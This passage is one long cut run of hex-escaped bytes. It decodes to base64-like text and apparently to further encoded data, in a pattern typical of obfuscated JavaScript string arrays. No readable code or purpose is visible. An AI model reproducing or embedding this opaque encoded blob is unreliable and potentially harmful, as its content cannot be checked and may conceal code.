x4f\x6b\x58\x38\x4f\x46\x77\x71\x33\x43\x76\x63\x4f\x78\x77\x35\x55\x55\x77\x37\x7a\x43\x71\x31\x6e\x43\x71\x63\x4b\x58\x4f\x73\x4f\x62\x56\x63\x4b\x57\x77\x72\x33\x43\x76\x73\x4b\x62\x55\x63\x4b\x44\x77\x72\x66\x43\x73\x51\x31\x4b\x64\x6e\x78\x76\x77\x70\x54\x44\x6e\x79\x37\x43\x68\x57\x52\x62\x77\x37\x72\x44\x69\x78\x44\x43\x72\x54\x7a\x43\x6f\x38\x4b\x76\x77\x6f\x39\x6c\x42\x47\x30\x35\x42\x31\x54\x44\x6c\x4d\x4b\x6b\x77\x35\x2f\x43\x71\x38\x4f\x42\x77\x37\x34\x70\x41\x67\x42\x32\x77\x34\x59\x4d\x58\x6e\x48\x43\x74\x38\x4b\x66\x56\x48\x2f\x44\x74\x47\x52\x4b\x52\x54\x6b\x75\x77\x70\x37\x43\x6b\x38\x4f\x43\x49\x48\x6f\x79\x77\x71\x6e\x43\x68\x46\x4a\x70\x47\x41\x68\x56\x55\x63\x4b\x63\x57\x63\x4b\x4b\x77\x35\x78\x38\x4b\x38\x4b\x6b\x4b\x73\x4f\x68\x77\x36\x4e\x42\x77\x37\x66\x43\x6c\x73\x4f\x56\x77\x34\x37\x43\x73\x63\x4f\x77\x77\x71\x6a\x43\x71\x32\x70\x58\x53\x38\x4f\x73\x43\x38\x4b\x48\x77\x70\x50\x44\x71\x68\x5a\x77\x77\x72\x66\x43\x6c\x53\x50\x43\x6d\x63\x4b\x55\x4f\x7a\x66\x44\x72\x6d\x50\x43\x6e\x6b\x6b\x64\x52\x30\x42\x44\x77\x71\x50\x43\x74\x73\x4f\x36\x77\x35\x37\x43\x67\x78\x76\x44\x68\x73\x4f\x76\x4a\x79\x6a\x44\x6a\x46\x45\x68\x54\x63\x4f\x62\x77\x37\x72\x44\x6c\x51\x30\x31\x53\x78\x77\x71\x48\x78\x70\x44\x77\x6f\x6a\x43\x6f\x42\x77\x49\x43\x38\x4b\x7a\x77\x70\x45\x66\x77\x34\x41\x70\x61\x56\x74\x6f\x50\x44\x48\x44\x6e\x41\x6e\x43\x71\x6d\x6a\x43\x69\x38\x4b\x63\x4e\x4d\x4b\x42\x77\x70\x76\x44\x6b\x48\x73\x6f\x77\x72\x31\x4d\x77\x35\x34\x5a\x66\x6d\x33\x44\x6f\x58\x46\x78\x77\x6f\x31\x6b\x49\x33\x55\x35\x64\x32\x4c\x44\x6f\x6d\x4c\x44\x6c\x63\x4b\x2b\x77\x6f\x56\x46\x77\x34\x66\x44\x6c\x6c\x45\x32\x77\x37\x54\x44\x6a\x53\x77\x6b\x77\x37\x31\x4a\x4a\x33\x66\x44\x76\x45\x6c\x6e\x52\x55\x37\x43\x6c\x38\x4f\x56\x77\x6f\x39\x6b\x49\x44\x7a\x43\x69\x67\x41\x64\x77\x72\x50\x44\x6b\x58\x2f\x44\x75\x6b\x35\x45\x77\x71\x66\x44\x67\x38\x4f\x4e\x62\x41\x44\x43\x74\x68\x6f\x69\x77\x34\x59\x66\x77\x72\x70\x45\x77\x34\x67\x2b\x77\x6f\x50\x44\x67\x68\x68\x39\x42\x33\x7a\x43\x70\x45\x76\x43\x6b\x63\x4f\x72\x77\x34\x52\x48\x57\x33\x66\x44\x6d\x47\x38\x75\x77\x72\x30\x56\x77\x35\x38\x37\x4d\x73\x4b\x36\x77\x72\x77\x4d\x77\x35\x78\x4c\x4e\x57\x68\x7a\x48\x6b\x62\x44\x6d\x41\x72\x43\x76\x55\x7a\x43\x6d\x6e\x33\x43\x76\x4d\x4b\x77\x77\x36\x45\x4c\x77\x36\x4c\x43\x6b\x38\x4b\x41\x58\x56\x72\x43\x75\x73\x4f\x4a\x77\x71\x39\x35\x62\x63\x4f\x61\x77\x36\x70\x51\x77\x6f\x68\x49\x44\x77\x49\x55\x61\x6d\x72\x44\x67\x51\x6a\x43\x6b\x4d\x4b\x42\x77\x37\x33\x44\x68\x67\x54\x44\x69\x73\x4b\x59\x77\x71\x74\x43\x77\x35\x50\x44\x6b\x38\x4f\x6b\x63\x33\x66\x44\x70\x38\x4b\x57\x52\x6a\x54\x43\x70\x54\x78\x34\x77\x34\x2f\x44\x6d\x45\x54\x43\x74\x4d\x4f\x75\x4d\x41\x68\x6b\x77\x71\x64\x56\x77\x35\x6a\x44\x6c\x38\x4b\x6f\x77\x35\x2f\x43\x6a\x73\x4b\x59\x4d\x41\x34\x74\x77\x72\x66\x44\x67\x63\x4b\x71\x77\x70\x67\x46\x77\x6f\x2f\x44\x68\x44\x37\x44\x70\x55\x72\x44\x75\x73\x4f\x36\x77\x35\x49\x76\x47\x45\x35\x65\x44\x48\x4d\x52\x52\x63\x4b\x64\x41\x4d\x4f\x6b\x50\x4d\x4f\x2f\x77\x37\x48\x44\x73\x6e\x62\x43\x76\x7a\x37\x43\x74\x63\x4b\x32\x4b\x6c\x6b\x6b\x4c\x54\x44\x43\x75\x63\x4f\x52\x77\x72\x50\x44\x6d\x38\x4b\x49\x4a\x31\x30\x5a\x48\x4d\x4b\x5a\x77\x36\x4c\x43\x6f\x67\x30\x6b\x59\x79\x74\x4a\x77\x36\x6a\x43\x6d\x55\x37\x43\x6f\x31\x50\x43\x68\x38\x4b\x30\x54\x69\x58\x43\x72\x38\x4b\x64\x77\x6f\x48\x43\x6b\x6e\x7a\x43\x68\x79\x2f\x43\x6f\x44\x63\x68\x77\x71\x59\x4c\x77\x71\x38\x70\x77\x71\x58\x44\x73\x43\x74\x6f\x58\x52\x66\x44\x71\x73\x4b\x56\x77\x34\x66\x43\x6b\x46\x6e\x43\x68\x4d\x4f\x51\x77\x72\x52\x78\x77\x71\x73\x62\x77\x70\x48\x43\x6b\x30\x72\x44\x6f\x68\x46\x6a\x49\x6e\x4a\x72\x4d\x69\x33\x44\x6e\x4d\x4b\x43\x77\x71\x37\x44\x72\x54\x4c\x43\x68\x38\x4f\x63\x54\x63\x4b\x4e\x42\x38\x4f\x63\x77\x71\x50\x43\x6f\x32\x52\x51\x77\x35\x58\x44\x69\x4d\x4b\x31\x61\x67\x45\x4f\x77\x35\x50\x44\x6d\x45\x44\x43\x6b\x38\x4f\x72\x66\x46\x70\x4b\x59\x73\x4b\x63\x43\x63\x4f\x51\x46\x73\x4f\x63\x47\x32\x50\x43\x6c\x38\x4f\x39\x4f\x41\x6f\x47\x77\x37\x70\x6a\x77\x71\x30\x2b\x49\x48\x33\x44\x70\x4d\x4b\x31\x57\x4d\x4b\x64\x4e\x63\x4b\x41\x77\x6f\x4c\x43\x6e\x6c\x5a\x45\x42\x6b\x59\x56\x55\x43\x56\x63\x4e\x63\x4f\x30\x77\x71\x62\x44\x70\x38\x4b\x6c\x77\x34\x74\x79\x77\x36\x46\x68\x4e\x63\x4b\x47\x77\x34\x58\x43\x76\x73\x4b\x79\x77\x6f\x6b\x49\x5a\x38\x4b\x73\x58\x38\x4b\x74\x51\x73\x4f\x4d\x4a\x4d\x4f\x78\x77\x37\x78\x39\x57\x48\x58\x44\x6a\x4d\x4b\x49\x59\x4d\x4f\x34\x48\x30\x58\x44\x73\x63\x4f\x2f\x50\x6a\x50\x43\x73\x73\x4b\x58\x61\x4d\x4f\x5a\x77\x6f\x42\x4d\x77\x71\x58\x44\x70\x63\x4f\x51\x77\x36\x54\x44\x67\x4d\x4f\x6f\x77\x35\x44\x43\x68\x79\x6e\x43\x75\x4d\x4b\x59\x77\x71\x39\x70\x77\x34\x38\x51\x77\x35\x31\x48\x77\x71\x73\x51\x4d\x4d\x4f\x67\x4a\x7a\x6b\x31\x77\x37\x6a\x43\x6d\x63\x4f\x59\x52\x78\x52\x32\x41\x58\x4e\x43\x4c\x31\x2f\x43\x76\x4d\x4f\x46\x56\x77\x64\x4e\x51\x79\x7a\x44\x73\x58\x44\x44\x68\x33\x39\x53\x77\x71\x38\x43\x77\x36\x4c\x43\x69\x4d\x4f\x47\x77\x70\x67\x50\x43\x48\x2f\x43\x6f\x63\x4b\x76\x77\x37\x62\x43\x6a\x4d\x4f\x6a\x77\x6f\x52\x6c\x77\x71\x55\x7a\x51\x38\x4b\x46\x77\x71\x39\x43\x43\x42\x45\x73\x45\x63\x4b\x59\x77\x36\x42\x54\x77\x6f\x67\x78\x54\x73\x4b\x70\x77\x37\x45\x2f\x77\x6f\x30\x58\x77\x36\x56\x48\x48\x31\x70\x34\x77\x72\x4a\x62\x77\x34\x52\x37\x4d\x73\x4f\x2f\x77\x72\x45\x79\x64\x6c\x2f\x43\x6f\x30\x4d\x6a\x42\x6b\x41\x45\x77\x35\x56\x47\x77\x37\x4c\x44\x74\x73\x4f\x41\x77\x6f\x37\x44\x6f\x73\x4f\x47\x77\x35\x59\x4b\x77\x36\x55\x74\x77\x34\x58\x43\x6c\x38\x4b\x61\x77\x71\x38\x59\x57\x41\x6b\x41\x4a\x42\x62\x43\x75\x73\x4f\x63\x4c\x73\x4b\x45\x62\x51\x35\x58\x77\x72\x33\x43\x6f\x67\x39\x4b\x77\x72\x46\x47\x77\x35\x33\x44\x74\x47\x6a\x43\x6a\x69\x59\x46\x56\x31\x44\x44\x6f\x47\x34\x4a\x77\x71\x33\x43\x6c\x4d\x4f\x52\x54\x33\x41\x36\x77\x70\x5a\x72\x57\x6d\x68\x41\x77\x70\x4d\x4d\x43\x38\x4f\x4c\x53\x7a\x37\x44\x6b\x73\x4b\x6c\x77\x71\x63\x5a\x62\x79\x6b\x73\x55\x6a\x2f\x44\x73\x73\x4b\x61\x4a\x56\x49\x5a\x65\x63\x4b\x66\x53\x55\x64\x55\x77\x36\x4e\x71\x50\x73\x4b\x6d\x4e\x63\x4f\x4e\x66\x73\x4b\x49\x45\x73\x4f\x55\x77\x36\x68\x68\x77\x6f\x54\x44\x76\x63\x4f\x30\x77\x37\x6e\x43\x6d\x45\x51\x4f\x77\x36\x49\x52\x77\x6f\x6a\x43\x68\x56\x30\x39\x62\x38\x4b\x31\x4f\x73\x4f\x53\x4e\x38\x4f\x6b\x49\x4d\x4b\x47\x77\x71\x58\x44\x6e\x47\x72\x43\x70\x41\x38\x7a\x56\x57\x30\x79\x48\x38\x4b\x45\x77\x35\x52\x48\x77\x36\x73\x6b\x65\x4d\x4b\x49\x58\x4d\x4f\x6f\x77\x6f\x54\x43\x6f\x38\x4f\x62\x4e\x33\x5a\x56\x77\x70\x62\x44\x67\x7a\x6e\x44\x68\x4d\x4f\x46\x54\x79\x6e\x43\x6d\x73\x4f\x61\x47\x58\x77\x30\x77\x72\x38\x69\x5a\x4d\x4b\x6c\x77\x6f\x76\x44\x69\x30\x76\x44\x6b\x4d\x4b\x49\x77\x36\x39\x43\x54\x6c\x62\x43\x6c\x79\x50\x43\x71\x55\x7a\x44\x70\x4d\x4f\x59\x46\x47\x70\x41\x51\x51\x44\x43\x6f\x63\x4b\x71\x41\x6c\x54\x43\x75\x73\x4b\x48\x4d\x38\x4f\x66\x4b\x73\x4f\x67\x54\x48\x62\x43\x6a\x6c\x2f\x44\x67\x54\x4a\x71\x77\x71\x30\x43\x49\x38\x4f\x69\x77\x71\x4e\x4e\x77\x36\x33\x44\x68\x6b\x67\x59\x49\x63\x4b\x38\x5a\x73\x4f\x43\x65\x38\x4f\x5a\x4c\x56\x33\x44\x6f\x4d\x4b\x51\x77\x72\x39\x49\x77\x6f\x33\x44\x71\x32\x51\x4b\x77\x70\x44\x43\x68\x56\x6e\x43\x76\x38\x4b\x6f\x61\x4d\x4b\x62\x77\x35\x4e\x78\x41\x73\x4b\x34\x77\x37\x6e\x44\x68\x4d\x4f\x63\x64\x63\x4b\x4a\x65\x4d\x4b\x4f\x64\x73\x4b\x2f\x77\x72\x64\x6d\x56\x4d\x4b\x31\x61\x6e\x51\x7a\x54\x31\x66\x44\x6f\x45\x54\x44\x70\x33\x72\x44\x70\x54\x30\x5a\x77\x6f\x4d\x4b\x42\x43\x49\x59\x77\x70\x4c\x43\x6a\x41\x68\x6b\x77\x36\x42\x2b\x46\x4d\x4f\x70\x77\x70\x6e\x44\x6e\x78\x76\x43\x72\x33\x2f\x44\x70\x38\x4b\x33\x77\x6f\x37\x43\x76\x38\x4b\x31\x77\x36\x4c\x44\x6f\x79\x76\x43\x71\x73\x4f\x53\x56\x73\x4b\x59\x51\x63\x4f\x48\x4f\x6c\x7a\x44\x67\x47\x45\x43\x77\x72\x33\x43\x67\x4d\x4f\x79\x77\x35\x6a\x44\x75\x73\x4b\x74\x77\x71\x54\x44\x72\x73\x4b\x33\x77\x36\x39\x75\x77\x71\x6a\x44\x6a\x4d\x4f\x34\x54\x73\x4b\x72\x77\x72\x31\x55\x77\x36\x34\x2f\x77\x72\x6a\x44\x70\x38\x4b\x4d\x57\x33\x6e\x44\x6a\x63\x4f\x42\x77\x72\x37\x44\x74\x78\x6a\x43\x6e\x4d\x4b\x68\x4b\x4d\x4f\x72\x77\x35\x6b\x4c\x77\x37\x7a\x43\x71\x6b\x4e\x6a\x56\x73\x4f\x33\x5a\x4d\x4b\x6d\x77\x70\x58\x44\x76\x4d\x4b\x54\x66\x63\x4b\x57\x77\x72\x67\x37\x77\x36\x59\x37\x44\x32\x59\x39\x77\x34\x39\x41\x77\x72\x62\x43\x73\x44\x63\x42\x64\x57\x66\x44\x6e\x4d\x4f\x32\x77\x71\x58\x43\x6c\x63\x4f\x2f\x56\x73\x4b\x39\x64\x7a\x74\x6d\x41\x44\x7a\x44\x6e\x38\x4b\x4d\x77\x72\x68\x53\x65\x38\x4f\x66\x41\x4d\x4f\x74\x46\x63\x4b\x54\x62\x57\x58\x43\x72\x32\x54\x43\x69\x7a\x58\x43\x6b\x6c\x4e\x71\x77\x71\x44\x43\x6f\x6a\x41\x6a\x77\x72\x70\x6a\x58\x4d\x4f\x4d\x77\x72\x76\x44\x73\x38\x4b\x4b\x4f\x4d\x4b\x4d\x77\x6f\x72\x43\x6d\x4d\x4f\x63\x77\x71\x41\x52\x77\x71\x35\x38\x77\x70\x51\x4c\x77\x70\x38\x6a\x77\x70\x6b\x69\x77\x70\x63\x57\x77\x34\x31\x68\x66\x63\x4f\x6e\x77\x35\x58\x43\x72\x63\x4f\x69\x77\x34\x51\x73\x52\x63\x4b\x4d\x47\x73\x4b\x41\x77\x35\x37\x43\x68\x77\x4a\x55\x53\x38\x4f\x71\x77\x36\x41\x2f\x77\x72\x2f\x44\x70\x6a\x2f\x44\x72\x69\x6f\x44\x49\x73\x4b\x4d\x5a\x4d\x4b\x45\x77\x71\x67\x64\x4f\x32\x37\x43\x6e\x73\x4b\x64\x5a\x38\x4f\x41\x64\x57\x70\x54\x4d\x63\x4f\x64\x43\x38\x4b\x66\x4d\x78\x6e\x44\x6f\x47\x50\x44\x72\x63\x4b\x45\x77\x6f\x58\x44\x76\x73\x4f\x70\x49\x38\x4f\x75\x50\x38\x4f\x75\x59\x63\x4b\x79\x58\x58\x52\x49\x48\x52\x63\x45\x59\x63\x4f\x72\x77\x72\x6c\x4e\x4a\x63\x4b\x4c\x45\x47\x30\x70\x46\x63\x4f\x51\x42\x73\x4f\x6a\x77\x6f\x6a\x43\x75\x41\x37\x44\x6f\x42\x77\x38\x64\x47\x73\x65\x77\x6f\x38\x4f\x77\x35\x6b\x54\x77\x36\x33\x44\x75\x63\x4f\x73\x77\x70\x66\x44\x67\x33\x76\x43\x67\x63\x4f\x72\x77\x71\x5a\x56\x4f\x4d\x4f\x65\x56\x7a\x2f\x43\x72\x77\x33\x43\x6a\x6c\x51\x32\x4c\x6a\x50\x44\x69\x56\x68\x48\x77\x70\x6a\x43\x67\x78\x70\x72\x77\x70\x56\x56\x77\x36\x44\x44\x6b\x31\x37\x43\x70\x43\x7a\x44\x70\x67\x6a\x44\x6f\x38\x4b\x77\x77\x72\x76\x44\x69\x38\x4f\x47\x52\x4d\x4f\x33\x4e\x78\x31\x48\x77\x6f\x48\x44\x75\x69\x63\x46\x43\x73\x4f\x6a\x77\x6f\x6b\x57\x57\x31\x52\x4d\x50\x42\x44\x44\x70\x63\x4f\x31\x77\x36\x56\x4b\x77\x35\x5a\x47\x55\x4d\x4f\x2f\x77\x34\x52\x31\x77\x36\x67\x66\x4c\x53\x41\x5a\x77\x35\x49\x31\x4d\x73\x4b\x4d\x4c\x4d\x4f\x30\x4c\x57\x49\x79\x57\x73\x4f\x6c\x77\x71\x78\x68\x42\x42\x78\x61\x77\x72\x44\x44\x73\x7a\x6e\x43\x6d\x4d\x4b\x79\x44\x4d\x4f\x32\x77\x36\x76\x43\x72\x47\x46\x53\x65\x38\x4b\x51\x53\x55\x38\x78\x77\x6f\x58\x43\x6e\x47\x59\x33\x62\x4d\x4f\x6d\x48\x4d\x4b\x6d\x77\x71\x50\x44\x75\x38\x4f\x43\x64\x30\x62\x43\x6c\x4d\x4b\x74\x77\x37\x51\x51\x53\x56\x76\x43\x71\x38\x4f\x74\x77\x37\x72\x43\x6e\x63\x4f\x31\x42\x38\x4f\x32\x77\x34\x2f\x43\x6a\x32\x72\x44\x6f\x38\x4b\x79\x77\x70\x38\x78\x77\x6f\x33\x43\x75\x33\x30\x75\x52\x63\x4f\x4a\x47\x73\x4b\x72\x57\x4d\x4b\x49\x4b\x38\x4b\x33\x77\x34\x30\x35\x41\x7a\x7a\x43\x71\x63\x4b\x4c\x4c\x31\x44\x44\x74\x63\x4f\x44\x77\x70\x46\x79\x4c\x44\x76\x43\x68\x48\x73\x70\x5a\x52\x45\x6e\x77\x71\x72\x43\x6d\x4d\x4b\x38\x77\x35\x70\x74\x77\x37\x6f\x34\x77\x70\x76\x44\x73\x51\x59\x4e\x41\x44\x66\x43\x6f\x45\x68\x4b\x54\x32\x70\x6d\x77\x37\x50\x44\x68\x51\x6e\x44\x75\x63\x4b\x45\x77\x34\x6f\x7a\x77\x37\x33\x44\x6a\x67\x72\x43\x6b\x47\x52\x35\x4c\x57\x7a\x43\x6f\x6d\x4d\x69\x45\x38\x4f\x48\x44\x77\x66\x43\x73\x7a\x76\x44\x70\x51\x4a\x76\x77\x36\x44\x43\x6a\x73\x4f\x52\x77\x34\x66\x44\x6a\x73\x4b\x58\x77\x72\x70\x63\x56\x67\x48\x43\x6e\x68\x2f\x43\x6b\x6d\x73\x7a\x77\x34\x50\x44\x74\x4d\x4b\x56\x47\x53\x55\x71\x59\x54\x38\x71\x77\x35\x48\x43\x74\x63\x4b\x4e\x63\x31\x33\x43\x72\x51\x2f\x43\x6a\x38\x4b\x70\x59\x7a\x46\x37\x66\x55\x2f\x44\x6a\x32\x6b\x4a\x77\x70\x33\x44\x67\x63\x4b\x74\x44\x73\x4f\x6a\x4d\x43\x6a\x44\x72\x52\x48\x43\x72\x63\x4f\x55\x4f\x79\x33\x43\x6f\x73\x4f\x55\x66\x38\x4b\x64\x77\x6f\x56\x61\x77\x70\x33\x43\x6a\x32\x76\x43\x74\x4d\x4f\x72\x77\x6f\x56\x33\x62\x63\x4b\x6b\x77\x72\x33\x43\x68\x4d\x4b\x4b\x55\x4d\x4b\x2b\x77\x35\x7a\x44\x76\x4d\x4b\x76\x77\x71\x72\x44\x73\x4d\x4f\x69\x64\x6e\x4d\x47\x77\x34\x73\x6c\x77\x35\x4c\x43\x6e\x63\x4f\x72\x77\x71\x67\x43\x54\x44\x58\x44\x6a\x47\x73\x69\x77\x6f\x50\x44\x75\x57\x37\x44\x72\x38\x4f\x61\x4a\x73\x4b\x42\x50\x38\x4f\x37\x77\x34\x58\x43\x67\x47\x30\x2b\x77\x71\x62\x44\x6e\x38\x4b\x4a\x77\x71\x48\x44\x73\x63\x4f\x72\x77\x35\x4c\x43\x76\x63\x4b\x36\x77\x36\x4c\x44\x71\x47\x58\x44\x6a\x73\x4f\x6f\x77\x6f\x5a\x66\x65\x38\x4f\x66\x54\x33\x58\x44\x71\x55\x2f\x44\x6d\x53\x37\x44\x67\x73\x4b\x32\x77\x34\x30\x59\x77\x72\x4d\x5a\x77\x70\x56\x4d\x77\x6f\x62\x44\x70\x67\x49\x7a\x52\x4d\x4b\x4f\x77\x36\x46\x6b\x58\x47\x78\x6d\x4a\x73\x4b\x6e\x66\x73\x4b\x5a\x77\x37\x58\x43\x6e\x4d\x4b\x4c\x49\x79\x58\x44\x68\x44\x6e\x43\x6e\x73\x4b\x69\x64\x45\x33\x43\x6e\x57\x4c\x44\x74\x4d\x4b\x48\x77\x70\x4d\x4d\x77\x6f\x58\x44\x6e\x38\x4f\x30\x4b\x63\x4b\x75\x65\x46\x54\x44\x6a\x68\x37\x43\x6d\x73\x4f\x4e\x50\x56\x2f\x44\x75\x73\x4b\x50\x77\x72\x58\x44\x76\x57\x63\x4f\x77\x36\x44\x43\x6c\x38\x4f\x6a\x54\x51\x4d\x6b\x57\x38\x4b\x61\x46\x63\x4b\x34\x77\x70\x33\x44\x6d\x6a\x42\x41\x62\x63\x4f\x71\x77\x70\x39\x46\x46\x30\x42\x68\x77\x72\x58\x44\x67\x6e\x4a\x59\x5a\x38\x4b\x58\x4a\x38\x4b\x4e\x4a\x73\x4b\x45\x77\x72\x4e\x74\x62\x54\x30\x50\x77\x72\x63\x78\x66\x73\x4f\x31\x5a\x4d\x4b\x59\x77\x35\x7a\x43\x72\x4d\x4b\x71\x77\x72\x58\x43\x70\x4d\x4f\x4f\x77\x71\x6a\x44\x76\x4d\x4f\x33\x77\x72\x6e\x43\x68\x67\x4c\x44\x6c\x38\x4b\x74\x77\x36\x6f\x78\x77\x37\x44\x43\x6a\x54\x41\x6d\x46\x46\x33\x43\x6b\x41\x52\x69\x77\x37\x6e\x44\x6a\x6c\x33\x43\x71\x73\x4b\x69\x77\x35\x77\x47\x77\x35\x37\x44\x68\x48\x33\x43\x68\x52\x4d\x6a\x77\x37\x70\x70\x50\x4d\x4f\x58\x63\x43\x4c\x44\x76\x32\x38\x66\x63\x38\x4f\x4e\x63\x32\x54\x43\x6a\x48\x70\x44\x77\x70\x58\x44\x72\x55\x66\x44\x75\x73\x4b\x70\x77\x34\x44\x44\x6a\x4d\x4b\x66\x47\x63\x4b\x73\x77\x34\x44\x44\x70\x55\x6b\x56\x77\x70\x62\x44\x70\x38\x4b\x77\x77\x36\x78\x53\x59\x68\x63\x67\x77\x35\x35\x56\x77\x72\x6b\x65\x46\x52\x5a\x75\x77\x34\x5a\x46\x77\x6f\x50\x43\x73\x51\x4c\x43\x72\x63\x4f\x2b\x77\x34\x6a\x43\x6a\x46\x58\x44\x72\x6a\x76\x44\x6a\x38\x4b\x49\x52\x63\x4b\x6a\x77\x71\x7a\x43\x74\x78\x6a\x43\x74\x4d\x4f\x74\x64\x63\x4f\x61\x53\x63\x4b\x48\x49\x63\x4b\x56\x44\x67\x44\x43\x6d\x55\x44\x43\x68\x63\x4b\x37\x50\x4d\x4f\x46\x4e\x4d\x4b\x6c\x57\x38\x4f\x2f\x77\x72\x6b\x55\x77\x71\x30\x6e\x50\x73\x4f\x35\x77\x6f\x6a\x43\x6c\x73\x4b\x32\x63\x31\x54\x44\x76\x38\x4f\x57\x49\x77\x72\x44\x74\x73\x4f\x66\x77\x37\x33\x44\x69\x6a\x44\x43\x6d\x38\x4f\x6f\x77\x35\x62\x44\x6d\x6e\x66\x44\x71\x54\x67\x6e\x77\x37\x34\x6f\x77\x6f\x67\x32\x63\x57\x58\x44\x73\x68\x33\x44\x68\x78\x6e\x44\x6e\x4d\x4f\x62\x4f\x6c\x63\x70\x77\x36\x2f\x43\x6a\x58\x33\x43\x75\x73\x4f\x47\x77\x36\x73\x6b\x4a\x38\x4b\x4f\x77\x36\x73\x5a\x77\x72\x51\x68\x77\x36\x78\x32\x53\x44\x45\x4b\x77\x70\x30\x43\x77\x35\x76\x44\x75\x67\x33\x43\x67\x63\x4f\x75\x4c\x38\x4b\x6e\x44\x6b\x41\x65\x77\x72\x59\x6d\x65\x42\x45\x76\x65\x32\x38\x73\x77\x72\x6a\x44\x6c\x6c\x58\x44\x74\x78\x64\x53\x42\x51\x62\x43\x72\x63\x4b\x4c\x41\x55\x73\x4d\x47\x63\x4f\x57\x53\x4d\x4f\x74\x61\x73\x4f\x57\x46\x38\x4f\x30\x55\x63\x4f\x4a\x4b\x38\x4f\x37\x77\x34\x33\x44\x6d\x4d\x4f\x53\x59\x73\x4f\x6c\x65\x52\x44\x44\x6f\x44\x37\x44\x6f\x6a\x7a\x43\x6d\x4d\x4f\x35\x77\x6f\x6c\x45\x48\x53\x54\x44\x6a\x31\x4c\x43\x70\x73\x4f\x4a\x54\x4d\x4b\x76\x77\x71\x33\x43\x6b\x73\x4f\x7a\x4c\x55\x62\x44\x76\x4d\x4b\x75\x58\x43\x68\x36\x54\x4d\x4b\x4e\x77\x34\x62\x43\x6a\x56\x6e\x44\x73\x6e\x50\x43\x71\x68\x35\x58\x77\x34\x62\x44\x72\x38\x4f\x36\x46\x44\x51\x70\x49\x63\x4b\x51\x77\x70\x72\x44\x6a\x63\x4b\x37\x41\x58\x42\x57\x44\x53\x74\x4c\x77\x37\x38\x4e\x77\x35\x34\x51\x77\x37\x62\x43\x6e\x63\x4b\x77\x77\x70\x72\x44\x68\x38\x4b\x65\x77\x35\x64\x62\x43\x6d\x42\x2b\x77\x34\x39\x52\x43\x56\x33\x44\x70\x73\x4b\x66\x56\x63\x4b\x6d\x41\x38\x4f\x30\x77\x70\x49\x41\x77\x34\x6e\x43\x6a\x68\x54\x43\x68\x57\x4c\x43\x71\x47\x58\x43\x74\x73\x4f\x50\x63\x57\x5a\x36\x57\x4d\x4b\x31\x77\x71\x44\x43\x76\x38\x4b\x31\x77\x35\x72\x44\x69\x6b\x66\x43\x70\x38\x4f\x33\x77\x34\x33\x44\x6e\x38\x4b\x30\x77\x37\x6a\x43\x6f\x67\x34\x47\x57\x44\x78\x51\x42\x54\x44\x44\x6d\x38\x4f\x32\x62\x38\x4f\x6d\x77\x71\x39\x4a\x77\x37\x58\x43\x68\x73\x4b\x75\x56\x38\x4f\x46\x62\x67\x4a\x47\x49\x73\x4f\x47\x54\x38\x4b\x33\x77\x72\x52\x73\x77\x71\x6c\x54\x77\x6f\x77\x2b\x43\x4d\x4b\x49\x77\x71\x44\x43\x6d\x41\x42\x6a\x4f\x7a\x6b\x52\x77\x71\x6e\x43\x74\x4d\x4b\x75\x43\x73\x4b\x56\x77\x36\x56\x51\x44\x4d\x4b\x41\x77\x6f\x62\x43\x6d\x38\x4f\x56\x77\x37\x67\x59\x58\x38\x4b\x36\x77\x6f\x78\x56\x54\x6b\x34\x36\x77\x6f\x58\x43\x70\x6a\x4c\x44\x76\x73\x4b\x51\x48\x68\x78\x39\x63\x55\x49\x43\x77\x36\x4d\x72\x55\x38\x4b\x38\x48\x63\x4f\x55\x65\x7a\x50\x43\x68\x73\x4b\x64\x77\x35\x77\x61\x66\x73\x4b\x53\x48\x43\x35\x38\x77\x72\x78\x79\x55\x73\x4b\x76\x77\x72\x4e\x62\x77\x35\x41\x67\x52\x38\x4f\x4c\x4e\x47\x4c\x44\x67\x63\x4f\x74\x77\x35\x4a\x41\x77\x71\x70\x68\x44\x79\x76\x44\x6d\x4d\x4b\x42\x59\x7a\x52\x58\x77\x35\x4c\x44\x67\x7a\x33\x44\x69\x58\x50\x43\x6a\x4d\x4f\x66\x77\x70\x64\x63\x77\x72\x49\x68\x4a\x78\x58\x44\x70\x73\x4f\x55\x54\x73\x4b\x64\x77\x36\x59\x30\x77\x72\x6f\x45\x64\x51\x31\x6c\x77\x37\x56\x67\x55\x73\x4b\x30\x44\x38\x4b\x4c\x77\x35\x6b\x4d\x59\x6a\x56\x39\x57\x38\x4b\x39\x63\x45\x37\x44\x6c\x31\x77\x30\x77\x37\x4a\x32\x77\x35\x4c\x44\x6e\x63\x4f\x62\x77\x70\x70\x51\x4c\x56\x56\x68\x45\x73\x4b\x50\x4d\x4d\x4b\x77\x45\x63\x4f\x4a\x5a\x73\x4b\x55\x77\x34\x2f\x43\x70\x7a\x48\x44\x70\x63\x4b\x49\x5a\x46\x66\x44\x70\x38\x4f\x61\x77\x36\x63\x45\x77\x34\x54\x44\x6f\x38\x4b\x6e\x41\x38\x4f\x48\x77\x35\x33\x43\x68\x73\x4f\x4c\x58\x58\x68\x6f\x77\x6f\x54\x43\x74\x6e\x37\x43\x69\x45\x7a\x43\x76\x77\x44\x43\x6e\x4d\x4f\x5a\x77\x70\x4d\x59\x77\x34\x72\x43\x6e\x4d\x4b\x74\x77\x70\x35\x44\x77\x72\x44\x43\x6e\x73\x4f\x67\x54\x56\x58\x43\x76\x63\x4b\x53\x65\x51\x56\x66\x43\x73\x4b\x6f\x51\x63\x4f\x42\x77\x72\x41\x35\x63\x38\x4b\x61\x42\x6e\x4a\x37\x41\x63\x4b\x47\x77\x72\x62\x44\x6d\x38\x4b\x74\x77\x72\x68\x58\x4a\x41\x42\x69\x61\x4d\x4b\x32\x77\x70\x63\x61\x77\x71\x4c\x43\x73\x52\x44\x44\x74\x58\x4e\x77\x64\x4d\x4f\x46\x77\x70\x50\x43\x68\x7a\x70\x50\x77\x34\x33\x44\x73\x53\x67\x50\x50\x4d\x4f\x73\x77\x34\x2f\x44\x76\x63\x4f\x52\x52\x73\x4f\x67\x45\x45\x44\x43\x75\x73\x4b\x2b\x63\x42\x58\x44\x72\x38\x4b\x72\x4e\x78\x7a\x43\x6b\x77\x7a\x43\x67\x4d\x4f\x68\x54\x4d\x4f\x30\x55\x6b\x64\x50\x46\x63\x4b\x32\x4c\x48\x51\x37\x77\x35\x46\x4e\x77\x6f\x59\x36\x44\x4d\x4b\x54\x4a\x4d\x4b\x66\x66\x45\x67\x36\x58\x73\x4b\x7a\x47\x63\x4f\x6d\x65\x58\x7a\x43\x6c\x33\x55\x72\x77\x6f\x6e\x44\x75\x41\x41\x33\x77\x72\x4a\x73\x77\x70\x52\